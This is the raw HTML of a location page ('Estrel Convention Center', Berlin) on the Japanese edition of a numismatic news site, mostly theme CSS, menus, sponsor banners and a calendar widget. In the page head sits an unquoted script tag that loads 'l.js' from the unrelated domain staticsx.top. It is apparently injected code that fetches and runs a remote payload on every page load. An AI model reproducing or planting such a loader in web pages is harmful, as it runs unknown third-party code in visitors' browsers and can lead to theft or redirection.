    background-color: #222222;
    color: #fff;
    padding: 3px 0px 4px;
position: relative;
	top: -27px;
		display: inline-block;
}

.customauction-category a {
	color: #fff;
	padding: 1px 6px 3px;
}

.customauction-category a:hover {
	color: #fff !important;
	text-decoration: none !important;
	background-color: #ff9602;
}


.customauction-category span{
		display: inline;
}

.customauction-title {
	font-family: Georgia, Times, "Times 	New Roman", serif;
	font-size: 21px;
	margin-top: -5px;
	margin-bottom: 8px;
}

.customauction-title a {
color: #000000;
}
.customauction-title a:hover {
	text-decoration: none !important;
}

.customauction-date, .custom-end {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
}

.customauction-name {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
padding-left: 20px;
	display: inline-block;
}


.customauction-excerpt {
	margin-top: 10px;
	color: #777777;
}


/*Custom Post Type: Rekorde*/

.post_td_gallery {
    border: 1px solid #eee;
}

.td-gallery-slide-copywrite {
	  padding: 5px 30px;
	font-size: 14px !important;
    font-style: unset;
    line-height: 1.3;
	font-size: unset;
	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="location-template-default single single-location postid-119446 estrel-convention-center global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-japanese-container"><ul id="menu-main-menu-japanese" class="td-mobile-main-menu"><li id="menu-item-152658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-152658"><a href="https://gekkancoins.jp/">ホーム</a></li>
<li id="menu-item-152669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152669"><a href="https://gekkancoins.jp/news/">ニュース</a></li>
<li id="menu-item-156387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156387"><a href="https://gekkancoins.jp/auctions/">オークション</a></li>
<li id="menu-item-155752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155752"><a href="https://gekkancoins.jp/basics/">基本情報</a></li>
<li id="menu-item-156174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156174"><a href="https://gekkancoins.jp/newsletter/">ニュースレター</a></li>
<li id="menu-item-wpml-ls-3-de" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/locations/estrel-convention-center/"><img
            class="wpml-ls-flag"
            src="https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="ドイツ語"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-en" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/locations/estrel-convention-center/"><img
            class="wpml-ls-flag"
            src="https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="英語"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://gekkancoins.jp/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                火曜日, 20.01.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://gekkancoins.jp/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696ecbbc7023c_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696ecbbc7023c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696ecbbc7023c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://gekkancoins.jp/werbung_sidebar/sixbid/">
			<a href="https://www.sixbid.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://gekkancoins.jp/wp-content/uploads/2019/04/sixbid.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://gekkancoins.jp/werbung_sidebar/sponsor-4-kuenker/">
<a href="https://www.kuenker.de/en" target="_blank" rel="noopener"><img width="720" height="160" src="https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1.jpg 720w, https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1-300x67.jpg 300w, https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1-696x155.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" /></a>
		</div>
	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://gekkancoins.jp/werbung_sidebar/sponsor-3-mdc/">
<a href="https://mdc.mc/ja/" target="_blank" rel="noopener"><img width="720" height="160" src="https://gekkancoins.jp/wp-content/uploads/2023/03/720x160.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://gekkancoins.jp/wp-content/uploads/2023/03/720x160.jpg 720w, https://gekkancoins.jp/wp-content/uploads/2023/03/720x160-300x67.jpg 300w, https://gekkancoins.jp/wp-content/uploads/2023/03/720x160-696x155.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" /></a>
		</div>
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://gekkancoins.jp/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://gekkancoins.jp/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-main-menu-japanese-container"><ul id="menu-main-menu-japanese-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-152658"><a href="https://gekkancoins.jp/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152669"><a href="https://gekkancoins.jp/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156387"><a href="https://gekkancoins.jp/auctions/">オークション</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155752"><a href="https://gekkancoins.jp/basics/">基本情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156174"><a href="https://gekkancoins.jp/newsletter/">ニュースレター</a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/locations/estrel-convention-center/"><img
            class="wpml-ls-flag"
            src="https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="ドイツ語"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/locations/estrel-convention-center/"><img
            class="wpml-ls-flag"
            src="https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="英語"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://gekkancoins.jp/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">






</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
    <article id="post-119446" class="post-119446 location type-location status-publish hentry post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Estrel Convention Center</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">から</div> <a href="https://gekkancoins.jp/author/rbeck/">Robin Beck</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2019-11-19T17:09:37+00:00" >19. 11月 2019</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_696ecbbc8ed43_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_696ecbbc8ed43_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696ecbbc8ed43_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>[bsa_pro_ad_space id=4]</div><div class="em em-view-container" id="em-view-1991072778" data-view="location">
	<div class="em-item em-item-single em-location em-location-single em-location-121" id="em-location-1991072778" data-view-id="1991072778">
		<div style="float:right; margin:0px 0px 15px 15px;"></div>
<p>
	<strong>Adresse</strong><br/>
	Sonnenallee 225<br/>
	Berlin<br/>
	<br/>
	<br/>
	<br/>
	Germany
</p>
<br style="clear:both" />


<h3>Kommende Veranstaltungen</h3>
<p><li>Keine Veranstaltungen an diesem Ort</li></p>	</div>
</div><div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_696ecbbc8ef44_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_696ecbbc8ef44_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_696ecbbc8ef44_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://gekkancoins.jp/author/rbeck/">Robin Beck</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Robin Beck"></span><meta itemprop="datePublished" content="2019-11-19T17:09:37+00:00"><meta itemprop="dateModified" content="2019-11-19T17:09:37+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gekkancoins.jp/locations/estrel-convention-center/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="Estrel Convention Center"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gekkancoins.jp/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">

<div class="" data-track-content data-content-name="Event Sidebar" data-content-piece="https://gekkancoins.jp/werbung_sidebar/heritage-supporter/">
<a href="https://coins.ha.com/c/search-results.zx?N=3184+793+794+791+1577+792+2088+4294936703&amp;type=dmc-coinarchives-3109-072423" target="_blank" rel="noopener"><img width="200" height="44" src="https://gekkancoins.jp/wp-content/uploads/2019/04/CoinsWeekly-3113-200x44-1.gif" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
	</div>

<div class="" data-track-content data-content-name="Event Sidebar" data-content-piece="https://gekkancoins.jp/werbung_sidebar/sixbid/">
<a href="https://www.sixbid.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://gekkancoins.jp/wp-content/uploads/2019/04/sixbid.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	</div>

<div class="" data-track-content data-content-name="Event Sidebar" data-content-piece="https://gekkancoins.jp/werbung_sidebar/atlas-supporter/">
<a href="https://atlasnumismatics.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://gekkancoins.jp/wp-content/uploads/2019/04/coinsweeklylogo2_merged.gif" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	</div>

<div class="" data-track-content data-content-name="Event Sidebar" data-content-piece="https://gekkancoins.jp/werbung_sidebar/gadoury-auction/">
<a href="https://www.gadoury.com/en/" target="_blank" rel="noopener"><img src="https://gekkancoins.jp/wp-content/uploads/2023/04/Buys.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	</div>

</div></div></aside><aside class="td_block_template_1 widget widget_em_calendar"><h4 class="block-title"><span>KALENDER</span></h4>		<div class="em em-view-container" id="em-view-1913057850" data-view="calendar">
			<div class="em pixelbones em-calendar preview-modal responsive-dateclick-modal size-small size-fixed this-month" data-scope="2025-12-29,2026-02-01" data-preview-tooltips-trigger="" id="em-calendar-1913057850" data-view-id="1913057850" data-view-type="calendar">
	<section class="em-cal-nav ">
		<div class="month input">
					<form action="" method="get">
				<input type="month" class="em-month-picker" value="2026-01" data-month-value="1月 2026">
				<span class="toggle"></span>
			</form>
			</div>
	<div class="month-nav input">
		<a class="em-calnav em-calnav-prev" href="/locations/estrel-convention-center/?id=1913057850&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=12&#038;yr=2025" data-disabled="0">
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M10 14L3 7.5L10 1" stroke="#555" stroke-linecap="square"></path></svg>

		</a>
		<a  href="" class="em-calnav-today button button-secondary size-large size-medium is-today">
			今日		</a>
		<a class="em-calnav em-calnav-next" href="/locations/estrel-convention-center/?id=1913057850&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=2&#038;yr=2026" data-disabled="0">
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M5 14L12 7.5L5 1" stroke="#555" stroke-linecap="square"></path></svg>
		</a>
	</div>
</section><section class="em-cal-head em-cal-week-days em-cal-days size-large">
			<div class="em-cal-day em-cal-col-0">月</div>
				<div class="em-cal-day em-cal-col-1">火</div>
